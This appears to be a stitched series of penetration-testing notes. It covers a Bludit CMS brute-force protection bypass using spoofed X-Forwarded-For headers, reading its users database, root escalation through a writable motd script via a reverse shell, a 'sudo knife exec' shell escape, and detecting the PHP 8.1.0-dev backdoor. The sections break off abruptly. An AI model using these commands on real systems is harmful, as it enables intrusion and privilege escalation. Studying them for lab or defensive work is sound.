cd /var/www/bludit-3.9.2
find . -name users.php 2> /dev/null
2. We can read those files and look for user evidence
cat ./bl-content/databases/users.php
Remedy
See vendor documentation, and upgrade to a recent version.
Bludit could allow a remote attacker to bypass security restrictions, caused by a flaw in the bl-kernel/security.class.php. By using many different forged X-Forwarded-For or Client-IP HTTP headers, an attacker could exploit this vulnerability to bypass a brute-force protection mechanism.
Versions prior to and including 3.9.2 of the Bludit CMS are vulnerable to a bypass of the anti-brute force mechanism that is in place to block users that have attempted to incorrectly login 10 times or more. Within the bl-kernel/security.class.php file, there is a function named getUserIp which attempts to determine the true IP address of the end user by trusting the X-Forwarded-For and Client-IP HTTP headers:
The reasoning behind the checking of these headers is to determine the IP address of end users who are accessing the website behind a proxy, however, trusting these headers allows an attacker to easily spoof the source address. Additionally, no validation is carried out to ensure they are valid IP addresses, meaning that an attacker can use any arbitrary value and not risk being locked out.
As can be seen in the content of the log file below (found in bl-content/databases/security.php), submitting a login request with an X-Forwarded-For header value of FakeIp was processed successfully, and the failed login attempt was logged against the spoofed string:
By automating the generation of unique header values, prolonged brute force attacks can be carried out without risk of being blocked after 10 failed attempts, as can be seen in the demonstration video below in which a total of 51 attempts are made prior to recovering the correct password.
2. Run the script enter the username and locate the password file, you can also set the number of threads to use. Once the script finds a match it will stop automatically
Having permissions to modify /etc/update-motd.d/00-header allows us to inject code and execute it at the time of a user logging in, the code will be executed by the SSH service owner, most likely root
Identify
1. Check the current permissions of the user
id
2. Verify the folder and file permissions
ls -ld /etc/update-motd.d
ls -lR /etc/update-motd.d/
As we can see our user is part of the sysadmin group which has RWX permissions.
Exploitation
1. Modify the file /etc/update-motd.d/00-header, probably add a reverse shell
knife is a command-line tool that provides an interface between a local chef-repo and the Chef Infra Server.
This program can be abused, if improper permissions are given
Detect
1. Check user sudo permissions
sudo -l
Exploit
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
knife exec -E ‘exec “/bin/sh”‘
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privileged access.
sudo knife exec -E ‘exec “/bin/sh”‘
whoami
Remedy
Assign proper rights to users, by following general user management procedures
PHP verion 8.1.0-dev was released with a backdoor on March 28th 2021, but the backdoor was quickly discovered and removed. If this version of PHP runs on a server, an attacker can execute arbitrary code by sending the User-Agentt header.
The original code was restored after the issue was discovered, but then tampered with a second time. The breach would have created a backdoor in any websites that ran the compromised version of PHP, enabling hackers to perform remote code execution on the site.
Identification
1. One of the ways to identify if a website is using PHP 8.1.0-dev, is to make a query using Curl, and print out the headers by identifying the server response
curl –head http://10.10.10.242
2. This can also be gotten from BurpSuite, in the server response